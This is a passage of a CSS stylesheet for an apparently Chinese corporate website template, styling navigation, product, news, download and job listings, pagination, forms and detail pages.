    margin-bottom: 0;
    padding: .8em 1.4em;
    color: #2f2f2f;
}

.page-message-img img {
    border: 1px solid #d2d2d2;
}

.page-wrap-right {
    overflow: hidden;
}

.page-mob-tool {
    position: fixed;
    right: 15px;
    bottom: 100px;
    z-index: 9999;
}

.page-mob-tool li {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin-bottom: 1px;
    cursor: pointer;
    position: relative;
}

.page-mob-tool li:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #292e39;
    opacity: .7;
}

.page-mob-tool li i {
    display: block;
    width: 100%;
    height: 100%;
}

.page-mob-tool li .icon-dots-horizontal:after {
    background-position: -30px -390px;
}

.page-mob-tool li .icon-top:after {
    background-position: -30px -60px;
}

@media (min-width: 992px) {
    .page-mob-tool {
        display: none;
    }
}

.navigation a {
    display: inline-block;
    font-size: 14px;
    color: #333333;
    font-family: "Roboto-Regular", Arial;
    line-height: 26px;
    border: 1px solid #cbcbcb;
    margin: 0 5px;
    padding: 0 8px;
}

.navigation a.previous_page {
    float: left;
}

.navigation a.next_page {
    float: right;
}

.navigation a:hover {
    color: #fff;
    border-color: #0158cb;
    background: #0158cb;
}

/* 手机站 左侧导航弹出特效 */

.xymob-left-close-btn {
    display: none;
}

@media (max-width: 990px) {
    /* 弹出框之后 body 上增加一个禁止滚动的类*/
    body.no-scroll,
    html.no-scroll {
        height: 100vh;
        overflow: hidden;
    }
    .xymob-menu-click {
        position: fixed;
        width: 100vw;
        overflow-y: scroll;
        top: 0;
        left: 100%;
        -webkit-transition: all .5s ease;
        transition: all .5s ease;
        z-index: 999999;
        height: 100vh;
        background: rgba(0, 0, 0, 0.7);
    }
    .xymob-menu-click .xypg-left-news,
    .xymob-menu-click .xypg-left-keys,
    .xymob-menu-click .xypg-left-contact,
    .xymob-menu-click .page-message-img {
        display: none;
    }
    .xymob-menu-click .xymob-left-close-btn {
        display: block;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 32px;
        height: 32px;
        line-height: 32px;
        border-radius: 50%;
        border: 1px solid #fff;
        text-align: center;
        background: black;
    }
    .xymob-menu-click .xymob-left-close-btn .icon-font {
        display: block;
        width: 100%;
        height: 100%;
    }
    .xymob-menu-click .xymob-left-close-btn .icon-font:after {
        background-position: -30px -300px;
    }
    .xymob-menu-click .xypg-left {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        min-height: 90vh;
        padding: 5vh 0;
    }
    .xymob-menu-click .xypg-left .xypg-left-menu {
        width: 90%;
        background: #fff;
    }
    .xymob-menu-click.click {
        left: 0;
    }
}

/* 内页左侧导航栏样式 */

.xypg-left-nav {
    margin: 0 -1px;
}

.xypg-left-nav>li {
    position: relative;
    border-bottom: 1px solid #eeeeee;
}

.xypg-left-nav>li:last-child {
    border-bottom: none;
}

.xypg-left-nav>li>a {
    display: block;
    font-size: 18px;
    line-height: 24px;
    color: #2e2e2e;
    padding: 15px 18px;
}

.xypg-left-nav>li .first-nav-btn {
    position: absolute;
    z-index: 9;
    width: 30px;
    height: 30px;
    text-align: center;
    top: 10px;
    right: 20px;
    cursor: pointer;
    background: url(../images/icon_spirit.png) 0 -240px no-repeat;
    opacity: .4;
}


.xypg-left-nav>li .first-nav-btn.clicked {
    background-position: 0 -270px;
}

.xypg-left-nav>li:hover>a,
.xypg-left-nav>li.clicked>a {
    color: #0158cb;
    font-weight: bold;
}

.xypg-left-nav>li:hover .first-nav-btn,
.xypg-left-nav>li.clicked .first-nav-btn {
    color: #0158cb;
}

.xypg-left-nav .xypg-left-subnav {
    display: none;
    padding: 0 10px;
}

.xypg-left-nav .xypg-left-subnav>li {
    border-top: 1px dashed #eeeeee;
}

.xypg-left-nav .xypg-left-subnav>li>a {
    padding: 10px;
    display: block;
    line-height: 20px;
    color: #818181;
    font-size: 15px;
}

.xypg-left-nav .xypg-left-subnav>li>a:hover {
    color: #0158cb;
}

.xypg-left-nav .xypg-left-subnav>li.clicked>a {
    color: #0158cb;
}

.xypg-left-nav .xypg-left-threenav>li>a {
    padding: 5px 10px;
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #999999;
}

.xypg-left-nav .xypg-left-threenav>li>a:before {
    content: '2014   ';
}

.xypg-left-nav .xypg-left-threenav>li>a:hover {
    color: #0158cb;
}

.xypg-left-nav .xypg-left-threenav>li.clicked>a {
    color: #0158cb;
}

@media (max-width: 990px) {
    .xypg-left-nav .xypg-left-threenav {
        display: block;
    }
}

.xypg-pro-description {
    border: 1px solid #e5e5e5;
    background: #f9f9f9;
    line-height: 24px;
    padding: 10px;
    margin-bottom: 15px;
    text-indent: 2em;
}

.xypg-product-con{
    margin-bottom: 25px;
}
.xypg-product-con h3{
    font-size: 22px;
    margin-bottom: 25px;
}

.xypg-product-list {
    margin: 0 -1%;
    font-size: 0;
}

.xypg-product-list li {
    display: inline-block;
    vertical-align: bottom;
    width: 23%;
    margin: 0 1% 20px 1%;
    padding: 10px 10px 0 10px;
    border: 2px solid #eeeeee;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-product-list li .img {
    display: block;
}

.xypg-product-list li h3{
    margin-bottom: 0;
}

.xypg-product-list li h3 a {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #5a5a5a;
    line-height: 2;
    padding: .8em 0;
}

.xypg-product-list li:hover {
    border-color: #0158cb;
}
.xypg-product-list li:hover h3 a{
    color: #0158cb;
}
.xypg-product-list .no-result {
    margin: 0 1.5%;
    font-size: 14px;
}

.vtomore a{
    color: #0158cb;
}

.xypg-case-list {
    margin: 0 -1%;
    font-size: 0;
}

.xypg-case-list li {
    display: inline-block;
    vertical-align: bottom;
    width: 31.333%;
    margin: 0 1% 10px 1%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-case-list li .img {
    display: block;
}

.xypg-case-list li h3 a {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #5a5a5a;
    line-height: 1.6;
    padding: .8em 0;
}

.xypg-case-list li:hover h3 a {
    color: #0158cb;
}

/* 内页新闻列表 */

.xypg-news-list li {
    border: 1px solid #e1e1e1;
    padding: 30px;
    background: #fff;
    margin-bottom: 35px;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.xypg-news-list li .tit {
    border-bottom: 1px solid #cbcbcb;
    margin-bottom: 15px;
    position: relative;
}

.xypg-news-list li .tit h3 {
    padding-bottom: 15px;
    font-size: 18px;
    color: #565656;
    font-weight: normal;
    padding-right: 25%;
    margin: 0;
}

.xypg-news-list li .tit .date {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    color: #666666;
}

.xypg-news-list li .info {
    font-size: 14px;
    line-height: 2;
    color: #999999;
}

.xypg-news-list li .more {
    margin-top: 15px;
}

.xypg-news-list li .more span {
    display: inline-block;
    width: 130px;
    line-height: 33px;
    text-align: center;
    color: #000;
    font-size: 14px;
    color: #666666;
    border: 1px solid #e1e1e1;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-news-list li:hover {
    -webkit-box-shadow: 0px 2px 13px 1px rgba(8, 1, 3, 0.18);
    box-shadow: 0px 2px 13px 1px rgba(8, 1, 3, 0.18);
}

.xypg-news-list li:hover .tit h3 {
    color: #0158cb;
}

.xypg-news-list li:hover .more span {
    color: #fff;
    background-color: #0158cb;
}

@media (max-width: 990px) {
    .xypg-news-list li .tit {
        border-bottom: none;
    }
    .xypg-news-list li .tit h3 {
        padding-right: 0;
        padding-bottom: 10px;
    }
    .xypg-news-list li .tit .date {
        position: static;
        border-bottom: 1px solid #cbcbcb;
        padding-bottom: 5px;
        color: #999;
    }
}

.xypg-album-cate {
    margin: 0 -1%;
}

.xypg-album-cate li {
    float: left;
    width: 31.33333%;
    margin: 0 1% 20px 1%;
    border: 1px solid #eaeaea;
    padding: 10px;
}

.xypg-album-cate li .album-img {
    margin-bottom: 15px;
}

.xypg-album-cate li .album-img img {
    width: 100%;
}

.xypg-album-cate li .album-title {
    text-align: center;
    font-size: 15px;
    color: #666666;
    margin-bottom: 5px;
}

.xypg-album-cate li .album-num {
    font-size: 16px;
    color: #333333;
    text-align: center;
}

.xypg-album-cate li .album-num span {
    display: inline-block;
    margin-right: 5px;
}

@media (max-width: 768px) {
    .xypg-album-cate li {
        width: 48%;
    }
}

@media (max-width: 420px) {
    .xypg-album-cate {
        margin: 0;
    }
    .xypg-album-cate li {
        width: 100%;
        margin: 0 0 20px 0;
    }
}

.xypg-album-list {
    margin: 0 -1%;
}

.xypg-album-list li {
    float: left;
    width: 31.33333%;
    margin: 0 1% 20px 1%;
    position: relative;
}

.xypg-album-list li .img {
    display: block;
    overflow: hidden;
}

.xypg-album-list li .img img {
    width: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-album-list li h3 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    color: #fff;
    line-height: 40px;
    font-weight: normal;
    font-size: 16px;
}

.xypg-album-list li:hover .img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

@media (max-width: 768px) {
    .xypg-album-list li {
        width: 48%;
    }
}

@media (max-width: 420px) {
    .xypg-album-list {
        margin: 0;
    }
    .xypg-album-list li {
        width: 100%;
        margin: 0 0 20px 0;
    }
}

.xypg-album-list.xypg-getkey-list li {
    width: 18%;
}

@media (max-width: 1200px) {
    .xypg-album-list.xypg-getkey-list li {
        width: 31.3333%;
    }
}

@media (max-width: 768px) {
    .xypg-album-list.xypg-getkey-list li {
        width: 48%;
    }
}

@media (max-width: 420px) {
    .xypg-album-list.xypg-getkey-list {
        margin: 0;
    }
    .xypg-album-list.xypg-getkey-list li {
        width: 100%;
        margin: 0 0 20px 0;
    }
}

/* 下载列表页 */

.xypg-download-list .download-title {
    line-height: 60px;
    background: #d9d9d9;
    font-size: 18px;
    color: #333333;
}

.xypg-download-list .download-title span {
    display: block;
    float: left;
    text-align: center;
    width: 19%;
}

.xypg-download-list .download-title .file-name {
    width: 43%;
    text-align: left;
    padding-left: 5%;
}

.xypg-download-list .download-item {
    line-height: 50px;
}

.xypg-download-list .download-item .download-item-span {
    float: left;
    width: 19%;
    text-align: center;
    font-size: 14px;
    color: #555555;
}

.xypg-download-list .download-item .download-item-span.download-item-first {
    padding-left: 4%;
    width: 43%;
    text-align: left;
}

.xypg-download-list .download-item .download-item-span.download-item-iocn .iconfont {
    margin-right: 5px;
    font-size: 14px;
}

.xypg-download-list .download-item .download-item-span.download-item-iocn a {
    color: #292e39;
}

.xypg-download-list .download-item .download-item-span.download-item-iocn a:hover {
    text-decoration: underline;
}

.xypg-download-list .download-item:nth-child(odd) {
    background: #f3f3f3;
}

.xypg-download-list .download-item .mob-download-title {
    display: none;
}

@media (max-width: 768px) {
    .xypg-download-list .download-title {
        display: none;
    }
    .xypg-download-list .download-item {
        border: 1px solid #ebebeb;
        margin-bottom: 20px;
        background: #fff !important;
    }
    .xypg-download-list .download-item .download-item-span {
        float: none;
        width: 100%;
    }
    .xypg-download-list .download-item .download-item-span.download-item-first {
        padding-left: 0;
        width: 100%;
    }
    .xypg-download-list .download-item .download-item-span .mob-download-title {
        float: left;
        display: block;
        width: 130px;
        padding-left: 15px;
        text-align: left;
        font-weight: bold;
    }
    .xypg-download-list .download-item .download-item-span .download-item-con {
        float: right;
        width: calc(100% - 130px);
        text-align: right;
        padding-right: 20px;
    }
    .xypg-download-list .download-item .download-item-span+.download-item-span {
        border-top: 1px dashed #ebebeb;
    }
}

/* 下招聘列表页 */

.xypg-job-list .job-name {
    width: 32.5%;
    padding-left: 4%;
}

.xypg-job-list .job-xlyq {
    width: 32.5%;
    padding-left: 4%;
}

.xypg-job-list .job-number {
    width: 20%;
    text-align: center;
}

.xypg-job-list .job-more {
    width: 15%;
    text-align: center;
}

.xypg-job-list .job-title {
    line-height: 60px;
    background: #0158cb;
    font-size: 18px;
    color: #fff;
}

.xypg-job-list .job-title span {
    display: block;
    float: left;
    font-weight: bold;
}

.xypg-job-list .job-item {
    margin-top: 20px;
    line-height: 60px;
    background: #f8f8f8;
}

.xypg-job-list .job-item .job-item-span {
    float: left;
    font-size: 16px;
    color: #333333;
    min-height: 1px;
}

.xypg-job-list .job-item .job-item-span .job-item-con {
    display: block;
}

.xypg-job-list .job-item .job-more a {
    float: right;
    display: block;
    text-align: center;
    background: #000;
    width: 29px;
    height: 29px;
    margin: 15px 30px 0 0;
    background: #9c9c9c url(../images/xypg-job-jt.png) center no-repeat;
    border-radius: 50%;
}

.xypg-job-list .job-item .job-more a:hover {
    background-color: #0158cb;
}

.xypg-job-list .job-item .mob-job-title {
    display: none;
}

@media (max-width: 768px) {
    .xypg-job-list .job-title {
        display: none;
    }
    .xypg-job-list .job-item {
        border: 1px solid #ebebeb;
        margin-bottom: 20px;
        background: #fff !important;
        line-height: 50px;
    }
    .xypg-job-list .job-item .job-item-span {
        float: none;
        width: 100%;
        padding-left: 0;
        font-size: 14px;
    }
    .xypg-job-list .job-item .job-item-span .mob-job-title {
        float: left;
        display: block;
        width: 130px;
        padding-left: 15px;
        text-align: left;
        font-weight: bold;
    }
    .xypg-job-list .job-item .job-item-span .job-item-con {
        float: right;
        width: calc(100% - 130px);
        text-align: right;
        padding-right: 20px;
    }
    .xypg-job-list .job-item .job-more a {
        margin: 12px 0 0 0;
    }
    .xypg-job-list .job-item .job-item-span+.job-item-span {
        border-top: 1px dashed #ebebeb;
    }
}

@media (max-width: 768px) {
    .xypg-product-list li {
        width: 47%;
    }
    .xypg-case-list li {
        width: 48%;
    }
}

@media (max-width: 375px) {
    .xypg-product-list li {
        width: 97%;
    }
    .xypg-case-list li {
        width: 98%;
    }
}

/* 分页基本样式 */

.xypg-pagination {
    margin-top: 20px;
    text-align: center;
    font-size: 0;
}

.xypg-pagination .pagin-left,
.xypg-pagination .pagin-mid,
.xypg-pagination .pagin-right,
.xypg-pagination .pagin-select {
    display: inline-block;
    vertical-align: middle;
}

.xypg-pagination a,
.xypg-pagination #current {
    display: inline-block;
    font-size: 14px;
    color: #333333;
    font-family: "Roboto-Regular", Arial;
    line-height: 26px;
    border: 1px solid #cbcbcb;
    margin: 0 5px;
    padding: 0 8px;
}

.xypg-pagination #current,
.xypg-pagination a:hover {
    color: #fff;
    border-color: #0158cb;
    background: #0158cb;
}

.xypg-pagination .pagin-mid {
    font-size: 14px;
}

.xypg-pagination .pagin-mid .mob-pagin-mid {
    display: none;
}

.xypg-pagination .pagin-select {
    font-size: 14px;
}

.xypg-pagination .pagin-select select {
    height: 28px;
    padding: 0 8px;
    margin: -1px 5px 0 5px;
}

@media (max-width: 768px) {
    .xypg-pagination .pagin-mid .pc-pagin-mid {
        display: none;
    }
    .xypg-pagination .pagin-mid .mob-pagin-mid {
        display: block;
    }
    .xypg-pagination .pagin-mid .mob-pagin-mid span {
        display: inline-block;
        padding: 0 8px;
        line-height: 28px;
        font-size: 14px;
    }
    .xypg-pagination .pagin-select {
        display: none;
    }
}

/* 详细页分页样式 */

.paging_num {
    padding: 10px 0;
}

.paging_num a {
    padding: 0 7px;
    text-align: center;
    display: inline-block;
    border: 1px dashed #e0e1dc;
    color: #666;
    margin-right: 8px;
}

.paging_num a.paging_hover,
.paging_num a:hover {
    border-color: #0158cb;
}

/*内页详情页面公用样式*/

.xypg-detail-title {
    font-size: 20px;
    color: #363636;
    font-weight: bold;
    margin-bottom: 10px;
    line-height: 1.7;
}

.xypg-detail-info-bar {
    font-size: 14px;
    font-family: Arial;
    color: #9e9e9e;
    line-height: 35px;
    border-bottom: 1px dashed #cfcfcf;
    margin-bottom: 20px;
}

.xypg-detail-info-bar .detail-info-time {
    float: left;
    margin-right: 20px;
    position: relative;
    padding-left: 25px;
}

.xypg-detail-info-bar .detail-info-time i {
    position: absolute;
    width: 20px;
    height: 20px;
    top: calc(50% - 10px);
    left: 0;
}

.xypg-detail-info-bar .detail-info-time i:after {
    opacity: .5;
    background-position: 0 -360px;
}

.xypg-detail-info-bar .detail-info-numbers {
    float: left;
    position: relative;
    padding-left: 25px;
}

.xypg-detail-info-bar .detail-info-numbers i {
    position: absolute;
    width: 20px;
    height: 20px;
    top: calc(50% - 10px);
    left: 0;
}

.xypg-detail-info-bar .detail-info-numbers i:after {
    opacity: .5;
    background-position: 0 -330px;
}

.xypg-detail-info-bar .xypg-file-down {
    float: right;
    position: relative;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title {
    cursor: pointer;
    position: relative;
    padding-left: 25px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title i {
    position: absolute;
    width: 20px;
    height: 20px;
    top: calc(50% - 10px);
    left: 0;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title i:after {
    background-position: 0 -630px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title:hover {
    color: #292e39;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list {
    position: absolute;
    z-index: 9999;
    width: 250%;
    right: 0;
    background: #fff;
    display: none;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li {
    padding: 10px 0;
    border-top: 1px dashed #cfcfcf;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .icon {
    float: left;
    font-size: 40px;
    line-height: 40px;
    margin-right: 5px;
    height: 40px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con {
    overflow: hidden;
    line-height: 1;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con p {
    font-size: 12px;
    margin-bottom: 0;
    line-height: 20px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con a {
    font-size: 12px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con a:hover {
    color: #292e39;
}

.xypg-detail-con-title {
    margin: 20px 0 10px 0;
}

.xypg-detail-con-title span {
    display: inline-block;
    font-size: 18px;
    color: #292e39;
}

.xypg-detail-con {
    font-size: 14px;
    color: #333;
    line-height: 1.7;
}

.xypg-detail-con img,
.xypg-detail-con p img {
    width: auto !important;
    max-width: 100%;
    height: auto !important;
}

.xypg-detail-tags {
    margin-top: 40px;
}

.xypg-detail-tags .tags-title {
    border-bottom: 1px solid #c3c3c3;
    position: relative;
}

.xypg-detail-tags .tags-title h3 {
    display: inline-block;
    padding: 0 30px;
    font-size: 16px;
    color: #292e39;
    line-height: 40px;
    border-bottom: 3px solid #0158cb;
    margin-bottom: -1px;
}

.xypg-detail-tags .tags-title .baidu-share {
    position: absolute;
    right: 0;
    top: 8px;
}

.xypg-detail-tags .tags-content {
    padding-top: 12px;
}

.xypg-detail-tags .tags-content a {
    font-size: 12px;
    color: #2f2f2f;
    display: inline-block;
    margin-right: 9px;
    background: #f4f4f4;
    line-height: 28px;
    padding: 0 15px;
}

.xypg-detail-tags .tags-content a:hover {
    color: #0158cb;
}

.xypg-detail-url {
    margin-top: 15px;
}

.xypg-detail-url a {
    word-break: break-all;
}

.xypg-detail-article p {
    margin: 10px 0 20px 0;
    line-height: 24px;
}

.xypg-detail-pn {
    margin-top: 30px;
}

.xypg-detail-pn div+div {
    margin-top: 15px;
}

.xypg-detail-pn div {
    line-height: 22px;
    padding: 10px;
    position: relative;
    border: 1px solid #eeeeee;
}

.xypg-detail-pn div b {
    font-size: 14px;
    color: #292e39;
    float: left;
    font-weight: normal;
}

.xypg-detail-pn div a {
    float: left;
    width: 75%;
    font-size: 14px;
    color: #666666;
}

.xypg-detail-pn div a:hover {
    color: #0158cb;
}

@media (max-width: 600px) {
    .xypg-detail-pn div a {
        width: 60%;
    }
}

@media (max-width: 600px) {
    .xypg-detail-pn div a {
        width: 50%;
    }
}

.xypg-detail-pn div span {
    position: absolute;
    right: 20px;
    top: 11px;
    font-size: 14px;
    color: #666666;
}

/*相关产品 和 相关新闻*/

.xypg-relate {
    margin-top: 45px;
}

.relate-title {
    border: 1px solid #eeeeee;
    font-size: 14px;
    line-height: 2.857;
    margin-bottom: 15px;
}

.relate-title span {
    display: inline-block;
    color: #0158cb;
    padding: 0 1.4em;
    border-right: 1px solid #eeeeee;
}

.relate-product-slick {
    position: relative;
}

.relate-product-slick .owl-item {
    display: block;
    font-size: 0;
}

.relate-product-slick .owl-item .img {
    display: block;
    margin-bottom: 8px;
}

.relate-product-slick .owl-item p {
    margin-bottom: 0;
    padding: .5em 0;
    font-size: 12px;
    color: #292e39;
    text-align: center;
}

.relate-product-slick .owl-item:hover p {
    color: #0158cb;
}

.relate-product-slick .owl-nav button.owl-prev,
.relate-product-slick .owl-nav button.owl-next {
    width: 25px;
    height: 35px;
    color: #fff;
    font-size: 20px;
    margin-top: -17.5px;
    line-height: 35px;
}

.relate-product-slick .owl-nav button.owl-prev span,
.relate-product-slick .owl-nav button.owl-next span {
    display: inline;
}

.xypg-relate .relate-news {
    margin-top: 45px;
}

.relate-news-list li {
    float: left;
    width: 48%;
    position: relative;
    line-height: 2.143;
    font-size: 14px;
    color: #292e39;
}

.relate-news-list li:nth-child(even) {
    float: right;
}

.relate-news-list li a {
    display: block;
    padding-right: 125px;
    color: #666666;
}

.relate-news-list li a:before {
    content: '+';
    font-weight: bold;
    font-size: 16px;
    line-height: 1;
    margin-right: 5px;
}

.relate-news-list li span {
    position: absolute;
    right: 0;
    top: 2.5px;
    width: 125px;
    text-align: right;
    font-size: 12px;
    color: #666666;
}

.relate-news-list li:hover a {
    color: #0158cb;
}

.relate-news-list li:hover a:before {
    color: #0158cb;
}

.relate-news-list li:hover span {
    color: #0158cb;
}

@media (max-width: 990px) {
    .xypg-relate {
        display: none;
    }
}

/*新闻详情页*/

/*案例基本详情页*/

.xypg-case-detail .main-img {
    text-align: center;
}

.xypg-case-detail .main-img img {
    max-width: 100%;
}

/* 招聘详情页面 */

.xypg-jod-detail .job-detail-title {
    font-size: 16px;
    color: #ffffff;
    background: #292e39;
    line-height: 60px;
    padding-left: 25px;
}

.xypg-jod-detail .job-detail-con {
    background: #f8f8f8;
    padding: 25px;
}

.xypg-jod-detail .job-detail-small-title {
    font-size: 16px;
    color: #292e39;
    margin-bottom: 10px;
}

.xypg-jod-detail .job-detail-con-box {
    font-size: 14px;
    color: #666666;
    margin-bottom: 20px;
}

.xypg-jod-detail .job-detail-btn a {
    display: inline-block;
    font-size: 14px;
    color: #ffffff;
    background: #666666;
    width: 200px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
}

.xypg-jod-detail .job-detail-btn a:hover {
    background: #292e39;
}

/* 简历提交表格 */

.job-detail-form .form-title {
    border-bottom: 1px solid #ccc;
    font-size: 20px;
    line-height: 2.5;
}

.job-detail-form .form-info {
    line-height: 2;
    margin: 10px 0;
}

.job-detail-form .form-info span {
    color: red;
}

.job-detail-form .red-star {
    color: red;
}

.job-detail-form textarea {
    resize: none;
}

.job-detail-form #checkcode {
    display: inline-block;
    width: 30%;
}

.job-detail-form #checkCodeImg {
    vertical-align: top;
    margin-left: 10px;
}

.job-detail-form #change_code {
    line-height: 34px;
    padding: 0 10px;
    color: #292e39;
}

.job-detail-form .form-small-tit {
    line-height: 2;
    font-size: 16px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}

.job-detail-form .form-prompt {
    font-size: 12px;
    margin-bottom: 15px;
    color: #999;
}

/* 在线留言页面 */

#message-form {
    font-size: 0;
}

#message-form .red-star {
    color: red;
}

#message-form label {
    font-size: 14px;
}

#message-form textarea {
    resize: none;
}

#message-form #checkcode {
    display: inline-block;
    width: 30%;
}

#message-form #checkCodeImg {
    vertical-align: top;
    margin-left: 10px;
}

#message-form #change_code {
    line-height: 34px;
    padding: 0 10px;
    color: #292e39;
    font-size: 14px;
}

#message-form .error-info {
    padding-top: 4px;
    display: inline-block;
    vertical-align: top;
    position: absolute;
}

@media (max-width: 768px) {
    #message-form .form-group {
        margin-bottom: 25px;
    }
    #message-form .error-info {
        display: block;
        padding-top: 0;
        float: none !important;
        padding-left: 10px;
    }
    #message-form #change_code+.error-info {
        padding-left: 0px;
        margin-left: -7px;
    }
}

#message-form.n-default .msg-wrap {
    position: static;
}

/* 下载详情页面 */

.xypg-download-list.xypg-download-detail-list .download-title {
    background: #f3f3f3;
}

.xypg-download-list.xypg-download-detail-list .download-title .file-name {
    width: 35%;
}

.xypg-download-list.xypg-download-detail-list .download-title span {
    width: 16.25%;
}

.xypg-download-list.xypg-download-detail-list .download-item .download-item-span {
    width: 16.25%;
}

.xypg-download-list.xypg-download-detail-list .download-item .download-item-span.download-item-first {
    width: 35%;
}

@media (max-width: 768px) {
    .xypg-download-list.xypg-download-detail-list .download-item .download-item-span {
        width: 100%;
    }
    .xypg-download-list.xypg-download-detail-list .download-item .download-item-span.download-item-first {
        width: 100%;
    }
}

/* 搜索结果页面样式 */

.xypg-search-result .search-tag {
    margin-bottom: 20px;
    border: 1px solid #efefef;
    border-radius: 5px;
    overflow: hidden;
}

.xypg-search-result .search-tag a {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
    padding: 0 30px;
    font-size: 16px;
    color: #333;
}

.xypg-search-result .search-tag a:hover,
.xypg-search-result .search-tag a.on {
    color: #0158cb;
}

.xypg-search-result-box {
    margin-bottom: 20px;
}

.xypg-search-result-box .xypg-search-title {
    border-left: 3px solid #292e39;
    padding-left: 15px;
    font-size: 18px;
    line-height: 35px;
    margin-bottom: 15px;
    font-weight: bold;
}

/* 详情页面下载列表样式 */

.xypg-detail-file-dwon li {
    padding: 10px 0;
    border-bottom: 1px dashed #cfcfcf;
    width: 50%;
    float: left;
}

.xypg-detail-file-dwon li .file-icon {
    float: left;
    height: 40px;
    width: 50px;
    margin-right: 5px;
    background-image: url(../images/file_icon.png);
    background-repeat: no-repeat;
}

.xypg-detail-file-dwon li .file_txt {
    background-position: -180px -60px;
}

.xypg-detail-file-dwon li .file_zip {
    background-position: 0 0;
}

.xypg-detail-file-dwon li .file_gif {
    background-position: -60px 0;
}

.xypg-detail-file-dwon li .file_doc {
    background-position: -120px 0;
}

.xypg-detail-file-dwon li .file_jpg {
    background-position: -180px 0;
}

.xypg-detail-file-dwon li .file_xls {
    background-position: -240px 0;
}

.xypg-detail-file-dwon li .file_rar {
    background-position: 0 -60px;
}

.xypg-detail-file-dwon li .file_png {
    background-position: -60px -60px;
}

.xypg-detail-file-dwon li .file_pdf {
    background-position: -120px -60px;
}

.xypg-detail-file-dwon li .list-con {
    overflow: hidden;
    line-height: 1;
}

.xypg-detail-file-dwon li .list-con p {
    font-size: 12px;
    margin-bottom: 0;
    line-height: 20px;
}

.xypg-detail-file-dwon li .list-con a {
    font-size: 12px;
}

.xypg-detail-file-dwon li .list-con a:hover {
    color: #0158cb;
}

/* 自动发布 */

.xypg-detail-article .article-img {
    text-align: center;
    margin: 5px 0;
}

.xypg-detail-article .article-img img {
    border: 1px solid #efefef;
    padding: 1px;
    max-width: 100%;
    height: auto !important;
}

.page-product-detail-effect {
    float: left;
    width: 42.61%;
}

.page-product-detail-effect .big-img {
    border: 1px solid #eee;
}

.page-product-detail-effect .big-img a {
    display: block;
    display: block;
    text-align: center;
    width: 100%;
    height: 390px;
    font-size: 0;
}

.page-product-detail-effect .big-img a img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.page-product-detail-effect .big-img a:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.page-product-detail-right {
    width: 50%;
    float: right;
}

.page-product-detail-right>h1 {
    font-size: 22px;
    color: #0d0d0d;
    margin-bottom: 20px;
}

.product-detail-item li {
    font-size: 14px;
    line-height: 30px;
    color: #777272;
}

.product-detail-item li a{
    font-weight: bold;
}

.product-detail-slick {
    position: relative;
    margin-top: 20px;
}

.product-detail-slick a.slick-item {
    display: block;
    text-align: center;
    width: 100%;
    height: 95px;
    font-size: 0;
    border: 1px solid #eee;
    position: relative;
}

.product-detail-slick a.slick-item img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.product-detail-slick a.slick-item:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.product-detail-slick a.slick-item.active {
    border-color: #0158cb;
}

.product-detail-slick .owl-nav button {
    position: absolute;
    width: 27px;
    height: 27px;
    background: rgba(37, 37, 37, 0.6) !important;
    border-radius: 50%;
    text-align: center;
    line-height: 27px;
    top: 50%;
    margin-top: -13.5px;
    z-index: 9;
    cursor: pointer;
    opacity: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    outline: none;
    border: none;
}

.product-detail-slick .owl-nav button .icon-font {
    width: 100%;
    height: 100%;
    display: block;
}

.product-detail-slick .owl-nav button .icon-left-arrow:after {
    background-position: 1px -509px;
}

.product-detail-slick .owl-nav button .icon-right-arrow:after {
    background-position: -27px -240px;
}

.product-detail-slick .owl-prev {
    left: 0;
}

.product-detail-slick .owl-prev:after {
    background-position: 0 0;
}

.product-detail-slick .owl-next {
    right: 0;
}

.product-detail-slick:hover .owl-nav button {
    opacity: 1;
}

.page-product-inquiry {
    margin-top: 30px;
}

.page-product-inquiry a {
    font-size: 16px;
    color: #ffffff;
    display: inline-block;
    background: #0158cb;
    padding: .5em 1.875em;
    border-radius: 2em;
}

.page-product-inquiry a:hover {
    opacity: .8;
}

@media (max-width: 990px) {
    .page-product-detail-effect {
        float: none;
        width: 100%;
        margin-bottom: 20px;
    }
    .page-product-detail-right {
        width: 100%;
        float: none;
    }
}

@media (max-width: 640px) {
    .page-product-detail-effect .big-img {
        height: 280px;
    }
    .product-detail-slick .slick-item {
        height: 65px;
    }
    .page-product-inquiry a {
        font-size: 12px;
    }
    .page-product-detail-right>h1 {
        font-size: 16px;
